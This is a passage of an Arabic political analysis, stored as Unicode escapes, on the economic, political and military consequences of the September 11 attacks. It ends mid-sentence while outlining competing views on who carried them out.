\u0627\u0644\u0622\u0633\u064a\u0648\u064a\u0629 \u0643\u0627\u0646 \u0627\u0644\u062a\u062d\u062f\u064a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0627\u0644\u0647\u0646\u062f\u064a \u0644\u0645\u0639\u0627\u0647\u062f\u0629 \u0645\u0646\u0639 \u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 (1)\u060c \u062a\u0644\u0643 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0648\u063a\u064a\u0631\u0647\u0627 \u062c\u0639\u0644\u062a \u0627\u0644\u0628\u0639\u0636 \u064a\u0639\u062a\u0642\u062f \u0623\u0646 \u062d\u0642\u0628\u0629 \u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629 \u062d\u0642\u0628\u0629 \u0627\u0646\u062a\u0642\u0627\u0644\u064a\u0629\u060c \u0648\u0641\u064a \u0638\u0644 \u0647\u0630\u0647 \u0627\u0644\u0628\u064a\u0626\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0642\u0631\u0629\u060c \u0648\u062d\u064a\u062b \u0644\u0645 \u064a\u0643\u0646 \u0642\u062f \u0645\u0636\u0649 \u0639\u0644\u0649 \u062a\u0648\u0644\u0649 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634 \u0627\u0644\u0627\u0628\u0646 \u0633\u0646\u0629\u060c \u062a\u0642\u0639 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0627\u0644\u062d\u0627\u062f\u064a \u0639\u0634\u0631 \u0645\u0646 \u0633\u0628\u062a\u0645\u0628\u0631. \u0641\u0641\u064a \u0623\u0642\u0644 \u0645\u0646 \u0645\u0627\u0626\u0629 \u062f\u0642\u064a\u0642\u0629 \u064a\u0639\u0628\u062b \u0628\u0627\u0644\u0631\u0645\u0648\u0632 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u062d\u064a\u0646\u0626\u0630 \u062a\u0628\u062f\u0623 \u062d\u0642\u0628\u0629 \u0639\u0627\u0644\u0645 \r\n\u0644\u0642\u062f \u0628\u062f\u0627 \u0645\u0634\u0647\u062f \u0627\u062e\u062a\u0637\u0627\u0641 \u0627\u0644\u0623\u0631\u0628\u0639 \u0637\u0627\u0626\u0631\u0627\u062a \u0648\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u064a \u0637\u0627\u0644\u062a \u0628\u0631\u062c\u064a \u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0643\u0631\u0645\u0632 \u0644\u0644\u0642\u0648\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c \u0648\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0643\u0631\u0645\u0632 \u0644\u0644\u0642\u0648\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0633\u0642\u0648\u0637 \u0623\u0648 \u0625\u0633\u0642\u0627\u0637 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u0631\u0627\u0628\u0639\u0629 \u0628\u0631\u0643\u0627\u0628\u0647\u0627 \u0641\u064a \u0628\u0646\u0633\u0644\u0641\u0627\u0646\u064a\u0627 \u0628\u062f\u0627 \u0645\u0634\u0647\u062f\u064b\u0627 \u062f\u0631\u0627\u0645\u064a\u064b\u0627\u061b \u0641\u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0639\u0638\u0645\u0649 \u0627\u0644\u0623\u0648\u0644\u0649 \u062a\u0647\u0627\u0646 \u0641\u064a \u0639\u0642\u0631 \u062f\u0627\u0631\u0647\u0627\u060c \u0648\u0628\u062f\u062a \u063a\u064a\u0631 \u0642\u0627\u062f\u0631\u0629 \u0639\u0644\u0649 \u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0647\u0627 \u0627\u0644\u0630\u064a\u0646 \u0647\u0631\u0639\u0648\u0627 \u0625\u0644\u0649 \u0627\u0644\u0634\u0648\u0627\u0631\u0639 \u0637\u0644\u0628\u064b\u0627 \u0644\u0644\u0623\u0645\u0646 \u0627\u0644\u0630\u064a \u0639\u062c\u0632\u062a \u0639\u0646 \u062a\u0648\u0641\u064a\u0631\u0647 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062f\u0648\u0644\u0629\u060c\u0648\u0644\u0645 \u062a\u0643\u0646 \u0627\u0644\u062e\u0633\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0642\u0627\u0635\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0625\u062d\u0628\u0627\u0637 \u0627\u0644\u0646\u0641\u0633\u064a \u0627\u0644\u0630\u064a \u062a\u0639\u0631\u0636 \u0644\u0647 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646\u060c \u0625\u0646\u0645\u0627 \u0627\u0645\u062a\u062f\u062a \u0625\u0644\u0649 \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a. \u0648\u062a\u0645\u062b\u0644\u062a \u0627\u0644\u062e\u0633\u0627\u0631\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0641\u064a \"\u062e\u0633\u0627\u0631\u0629 \u0627\u0644\u0628\u0648\u0631\u0635\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u062c\u0631\u0627\u0621 \u063a\u0644\u0642\u0647\u0627 \u0623\u0631\u0628\u0639\u0629 \u0623\u064a\u0627\u0645 \u0646\u062d\u0648 4 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u0642\u062f\u0631\u062a \u062e\u0633\u0627\u0626\u0631 \u0627\u0644\u0623\u0633\u0647\u0645 \u0627\u0644\u0645\u062a\u062f\u0627\u0648\u0644\u0629 \u0639\u0644\u0649 \u0645\u0624\u0634\u0631 \u062f\u0627\u0648\u062c\u0648\u0646\u0632 2.5 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631\u060c \u064a\u0636\u0627\u0641 \u0625\u0644\u064a\u0647\u0627 \u0645\u0624\u0634\u0631 \u0646\u0627\u0633\u062f\u0627\u0643 \u0627\u0644\u062a\u064a \u0628\u0644\u063a\u062a \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0639\u0644\u064a\u06471.6 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0623\u064a \u0623\u0646 \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u064a\u0635\u0644 \u0625\u0644\u0649 4.1 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631\u061b \u0648\u0628\u0644\u063a\u062a \u062e\u0633\u0627\u0626\u0631 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0637\u064a\u0631\u0627\u0646 40 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u062a\u0645 \u062a\u0633\u0631\u064a\u062d 100\u0623\u0644\u0641 \u0645\u0646 \u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646\u060c \u0623\u0645\u0627 \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0641\u064a \u0645\u0648\u0642\u0639 \u0627\u0644\u062d\u0627\u062f\u062b \u0641\u062a\u0642\u062f\u0631 \u0628\u0640105 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631\u060c \u0645\u0646\u0647\u0627 45\u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0642\u064a\u0645\u0629 \u0627\u0644\u0645\u0628\u0627\u0646\u064a \u0627\u0644\u062a\u064a \u062a\u0645 \u062a\u062f\u0645\u064a\u0631\u0647\u0627\"\u060c \u0648\u0643\u0645\u0627 \u062a\u0642\u0648\u0644 \u0645\u062c\u0644\u0629 \u0627\u0644\u0625\u064a\u0643\u0648\u0646\u0648\u0645\u0633\u062a \"\u0641\u0642\u062f \u0628\u0644\u063a \u0639\u062f\u062f \u0627\u0644\u0639\u0645\u0627\u0644 \u0627\u0644\u0645\u0633\u0631\u062d\u064a\u0646 415 \u0623\u0644\u0641\u064b\u0627 \u062e\u0644\u0627\u0644 \u0634\u0647\u0631 \u0648\u0627\u062d\u062f \u0645\u0646 \u0627\u0644\u062d\u062f\u062b \u0627\u0644\u0645\u0634\u0647\u0648\u062f\" (2)\u060c \u0647\u0630\u0627 \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0623\u0632\u0645\u0629 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u0627\u0644\u062a\u0623\u0645\u064a\u0646 \u0644\u062f\u0631\u062c\u0629 \u062a\u062f\u062e\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0641\u064a 21 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0625\u0635\u062f\u0627\u0631 \u0642\u0627\u0646\u0648\u0646 \u0637\u0648\u0627\u0631\u0626 \u064a\u0642\u0636\u0649 \u0628\u0631\u062f \u062a\u0643\u0644\u0641\u0629 \u0627\u0644\u062a\u0623\u0645\u064a\u0646 \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0640180 \u064a\u0648\u0645\u064b\u0627 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u0625\u0644\u0649 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u062a\u063a\u0637\u064a\u0629 \u062a\u0643\u0627\u0644\u064a\u0641 \u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u062d\u0631\u0648\u0628 \u0648\u0627\u0644\u0637\u064a\u0631\u0627\u0646\u060c \u0625\u0630\u0627 \u062a\u0639\u062f\u062a 100 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631(3).\r\n\u0648\u0631\u063a\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0625\u0644\u0627 \u0623\u0646\u0647 \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062c\u0627\u0647\u0644 \u0623\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0643\u0627\u0646 \u064a\u0645\u0631 \u0628\u0645\u0631\u062d\u0644\u0629 \u062a\u0628\u0627\u0637\u0624\u060c \u0648\u0623\u0646 \u0645\u0639\u062f\u0644 \u0627\u0644\u0646\u0645\u0648 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0644\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u0649 \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0642\u062f \u0627\u0646\u062d\u062f\u0631 \u0641\u0639\u0644\u064a\u064b\u0627 \u0625\u0644\u06493% \u0641\u064a \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0646\u064a \u0645\u0646 \u0639\u0627\u0645 2001\u060c \u0645\u0642\u062a\u0631\u0628\u064b\u0627 \u0645\u0646 \u0646\u0641\u0642 \u0627\u0644\u0631\u0643\u0648\u062f \u0627\u0644\u0645\u0638\u0644\u0645 \u0627\u0644\u0630\u064a \u062f\u062e\u0644\u0647 \u0628\u0627\u0644\u0641\u0639\u0644 \u0641\u064a \u0623\u063a\u0633\u0637\u0633 2001\u061b \u0623\u064a \u0642\u0628\u0644 \u0627\u0644\u062d\u062f\u062b \u0628\u0634\u0647\u0631. \u0648\u0647\u0630\u0627 \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0646\u062a\u064a\u062c\u0629 \u0645\u0646\u0637\u0642\u064a\u0629 \u0644\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0634\u062f\u062f\u0629 \u0627\u0644\u062a\u064a \u0627\u0646\u062a\u0647\u062c\u062a\u0647\u0627 \u0625\u062f\u0627\u0631\u0629 \u0628\u0648\u0634 \u0627\u0644\u0627\u0628\u0646 (4)\u060c \u0644\u0630\u0644\u0643 \u0644\u0627 \u064a\u0632\u064a\u062f \u062a\u0623\u062b\u064a\u0631 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0639\u0646 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0623\u0648\u0643\u0644\u0627\u0647\u0648\u0645\u0627 \u0641\u064a \u0623\u0628\u0631\u064a\u0644 1995\u060c \u0648\u0627\u0644\u063a\u0632\u0648 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0644\u0644\u0643\u0648\u064a\u062a \u0641\u064a \u0623\u063a\u0633\u0637\u0633 1990\u060c \u0648\u0641\u064a \u0627\u0644\u062d\u0627\u0644\u062a\u064a\u0646 \u0623\u0635\u0627\u0628 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0628\u0637\u0621 \u0641\u064a \u0645\u0639\u062f\u0644\u0627\u062a\u0647 \u0627\u0633\u062a\u0645\u0631 \u062b\u0645\u0627\u0646\u064a\u0629 \u0634\u0647\u0648\u0631 \u0641\u064a \u062d\u0627\u0644\u0629 \u0623\u0648\u0643\u0644\u0627\u0647\u0648\u0645\u0627 \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644(5)\u061b \u0644\u0630\u0644\u0643 \u0641\u0625\u0646 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0633\u0628\u062a\u0645\u0628\u0631 \u0645\u0642\u0627\u0631\u0646\u0629 \u0645\u0639 \u0647\u062c\u0645\u0627\u062a \u0628\u064a\u0631\u0644 \u0647\u0627\u0631\u0628\u0631\u060c \u0623\u0648 \u0635\u062f\u0645\u0627\u062a \u0627\u0644\u0646\u0641\u0637 \u0641\u064a 73\u06481980 \u0645\u062c\u0631\u062f \u0644\u062d\u0638\u0629 \u0625\u062d\u0635\u0627\u0626\u064a\u0629 \u0644\u0645 \u062a\u0643\u062f \u062a\u063a\u064a\u0631 \u0627\u0644\u0627\u062a\u062c\u0627\u0647\u0627\u062a \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629\u060c \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0631\u0648\u0628\u0631\u062a \u0644\u064a\u062a\u0627\u0646(6) \u0623\u062d\u062f \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u064a\u0646 \u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0641\u064a \u0645\u0639\u0647\u062f \u0628\u0631\u0648\u0643\u0646\u062c\u0632\u060c \u0628\u0644 \u064a\u0631\u0649 \u0623\u0646 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0633\u0627\u0631\u0639\u062a \u0628\u0627\u0644\u0646\u0647\u0648\u0636 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0628\u062f\u0641\u0639\u0647\u0627 \u0645\u062c\u0644\u0633 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0627\u0644\u0641\u064a\u062f\u0631\u0627\u0644\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0625\u0644\u0649 \u062a\u062e\u0641\u064a\u0636 \u0646\u0633\u0628\u0629 \u0627\u0644\u0641\u0648\u0627\u0626\u062f \u0642\u062f\u0631\u064b\u0627 \u0623\u0639\u0644\u0649 \u0645\u0645\u0627 \u0643\u0627\u0646 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0647 \u0641\u064a \u0638\u0631\u0648\u0641 \u0623\u062e\u0631\u0649\u060c \u0643\u0645\u0627 \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062c\u0627\u0647\u0644 \u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0623\u0632\u0645\u0629 \u0639\u0644\u0649 \u0628\u0648\u0631\u0635\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a\u060c \u0646\u0638\u0631\u064b\u0627 \u0644\u0648\u0632\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0646\u0633\u0628\u064a \u0627\u0644\u0643\u0628\u064a\u0631 \u0641\u064a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0648\u0627\u0644\u0630\u064a \u064a\u0635\u0644 \u0625\u0644\u0649 30.9% \u0645\u0646 \u0642\u064a\u0645\u0629 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0627\u0644\u0645\u062d\u0633\u0648\u0628 \u0648\u0641\u0642\u064b\u0627 \u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0635\u0631\u0641 \u0627\u0644\u0633\u0627\u0626\u062f\u0629 \u0644\u0644\u062f\u0648\u0644\u0627\u0631 \u0641\u064a \u0639\u0627\u0645 2000 (7).\r\n\u0648\u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0623\u0644\u0642\u062a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0645\u062f\u0649 \u0627\u0644\u062b\u0642\u0629 \u0641\u064a \u0643\u0641\u0627\u0621\u0629 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u062d\u0643\u0648\u0645\u0629 \u0628\u0648\u0634\u060c \u0627\u0644\u062a\u064a \u0627\u0639\u062a\u0644\u062a \u0633\u062f\u0629 \u0627\u0644\u062d\u0643\u0645 \u0641\u064a \u0638\u0644 \u0627\u0639\u062a\u0631\u0627\u0636\u0627\u062a \u062d\u0648\u0644 \u0645\u0634\u0631\u0648\u0639\u064a\u0629 \u0641\u0648\u0632\u0647\u0627 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a\u060c \u0648\u0628\u0639\u062f \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0645\u0631\u062a\u0643\u0628\u064a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0623\u062b\u064a\u0631\u062a \u0627\u0644\u0645\u0633\u0627\u0626\u0644 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u0623\u0642\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u0629\u060c \u0648\u0627\u0644\u0647\u062c\u0631\u0629\u060c\u0648\u0627\u0644\u062d\u0631\u064a\u0627\u062a \u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629\u060c \u0623\u064a \u0623\u0646 \u0623\u0633\u0633 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0635\u0628\u062d\u062a \u0645\u062d\u0644\u064b\u0627 \u0644\u0644\u0645\u0646\u0627\u0642\u0634\u0629\u060c \u0643\u0645\u0627 \u0643\u0627\u0646 \u0644\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0627\u0646\u0639\u0643\u0627\u0633 \u0633\u064a\u0627\u0633\u064a \u0622\u062e\u0631 \u0639\u0644\u0649 \u0635\u0648\u0631\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u061b \u0641\u0627\u0644\u062d\u062f\u062b \u0625\u0647\u0627\u0646\u0629 \u0644\u062f\u0648\u0644\u0629 \u0639\u0638\u0645\u0649 \u0641\u064a \u0639\u0642\u0631 \u062f\u0627\u0631\u0647\u0627\u060c \u0648\u0628\u0627\u062a \u0648\u0627\u0636\u062d\u064b\u0627 \u0623\u0646\u0647 \u0625\u0630\u0627 \u0644\u0645 \u064a\u064f\u062a\u062e\u0630 \u0625\u062c\u0631\u0627\u0621 \u062d\u0627\u0633\u0645 \u0641\u0625\u0646 \u0630\u0644\u0643 \u0627\u0644\u0633\u064a\u0646\u0627\u0631\u064a\u0648 \u0642\u062f \u064a\u062a\u0643\u0631\u0631 \u0643\u062b\u064a\u0631\u064b\u0627 \u0648\u064a\u0633\u062a\u0633\u064a\u063a\u0647 \u0623\u0639\u062f\u0627\u0621 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0646\u0638\u0631\u064b\u0627 \u0644\u0633\u0647\u0648\u0644\u062a\u0647 \u0648\u0642\u0644\u0629 \u062a\u0643\u0627\u0644\u064a\u0641\u0647\u060c \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0627\u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629.\r\n\u0648\u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0643\u0627\u0646\u062a \u0627\u0644\u062e\u0633\u0627\u0631\u0629 \u0631\u0645\u0632\u064a\u0629 \u0641\u0636\u0631\u0628 \u0645\u0628\u0646\u0649 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639\u060c \u0648\u0628\u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0630\u064a \u064a\u0642\u0639 \u0641\u064a\u0647 \u0645\u0643\u062a\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u062a\u062d\u062f \u062e\u0637\u064a\u0631\u060c \u0648\u0633\u0627\u0628\u0642\u0629 \u0644\u0645 \u062a\u0642\u0639 \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\r\n\u0625\u0630\u0646 \u0643\u0627\u0646 \u0644\u0627\u0628\u062f \u0645\u0646 \u0627\u062a\u062e\u0627\u0630 \u0625\u062c\u0631\u0627\u0621 \u064a\u062a\u0646\u0627\u0633\u0628 \u0645\u0639 \u062d\u062c\u0645 \u0627\u0644\u062d\u062f\u062b\u060c \u0648\u0643\u0627\u0646 \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0641\u0627\u0639\u0644 \u0628\u0633\u0631\u0639\u0629 \u0636\u0631\u0648\u0631\u064a\u064b\u0627\u060c \u0648\u0643\u0627\u0646 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0632\u0639\u064a\u0645 \u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0627\u0644\u0630\u064a \u062a\u0623\u0648\u064a\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0647\u0648 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0639\u0646 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0648\u0627\u0634\u0646\u0637\u0646 \u0648\u0646\u064a\u0648\u064a\u0648\u0631\u0643 \u0648\u0641\u0642\u064b\u0627 \u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0633\u062a\u062e\u0628\u0627\u0631\u064a\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0647\u0646\u0627 \u062a\u0628\u0631\u0632 \u0648\u062c\u0647\u062a\u0627 \u0646\u0638\u0631 \u062d\u0648\u0644 \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0641\u0627\u0639\u0644\u060c \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646 \u062a\u062d\u062f\u064a\u062f \u0645\u0631\u062a\u0643\u0628 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0636\u0631\u0648\u0631\u064a \u0641\u064a \u0641\u0647\u0645 \u0627\u0644\u062d\u062f\u062b \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647. \u0623\u0645\u0627 \u0648\u062c\u0647\u0629 \u0627\u0644\u0646\u0638\u0631 \u0627\u0644\u0623\u0648\u0644\u0649 -\u0641\u0644\u0627 \u062a\u0631\u0649 \u0644\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0647\u0630\u0647 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0628\u0647\u0630\u0647 \u0627\u0644\u0643\u0641\u0627\u0621\u0629 \u0627\u0644\u0645\u062a\u0646\u0627\u0647\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u062a\u0631\u0643 \u0623\u062b\u0631\u064b\u0627\u060c \u0623\u0648 \u0628\u0635\u0645\u0629\u060c \u0623\u0648 \u0623\u064a \u062f\u0644\u064a\u0644 \u062c\u0646\u0627\u0626\u064a \u064a\u062f\u064a\u0646 \u0641\u0627\u0639\u0644\u0647\u060c \u0648\u062a\u062b\u064a\u0631 \u0647\u0630\u0647 \u0627\u0644\u0631\u0624\u064a\u0629 \u0627\u0644\u0634\u0643\u0648\u0643 \u0641\u064a \u0627\u0644\u0623\u062f\u0644\u0629 \u0627\u0644\u062a\u064a \u0642\u062f\u0645\u062a\u0647\u0627 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u0623\u0634\u0631\u0637\u0629 \u0641\u064a\u062f\u064a\u0648 \u0648\u062e\u0644\u0627\u0641\u0647\u060c \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646\u0647 \u0645\u0646 \u0643\u0627\u0646 \u062d\u0631\u064a\u0635\u064b\u0627 \u0623\u0644\u0627 \u064a\u062a\u0631\u0643 \u0623\u062b\u0631\u064b\u0627 \u0648\u0642\u062a \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u062d\u062f\u062b \u0641\u0645\u0646 \u0628\u0627\u0628 \u0623\u0648\u0644\u0649 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u062d\u0631\u0635 \u0623\u0639\u0644\u0649 \u0644\u0645\u0646 \u0644\u0645 \u064a\u0634\u062a\u0631\u0643 \u0641\u064a \u0627\u0644\u062a\u0646\u0641\u064a\u0630\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0641\u0644\u064a\u0633 \u0645\u0646 \u0627\u0644\u0645\u0646\u0637\u0642\u064a \u0623\u0646 \u064a\u0635\u0648\u0631 \u0628\u0646 \u0644\u0627\u062f\u0646 (\u0634\u0631\u0627\u0626\u0637 \u0641\u064a\u062f\u064a\u0648) \u0645\u0642\u064e\u062f\u0645\u064b\u0627 \u062f\u0644\u064a\u0644 \u0625\u062f\u0627\u0646\u062a\u0647 \u0628\u0646\u0641\u0633\u0647. \r\n\t\u0648\u064a\u062f\u0639\u0649 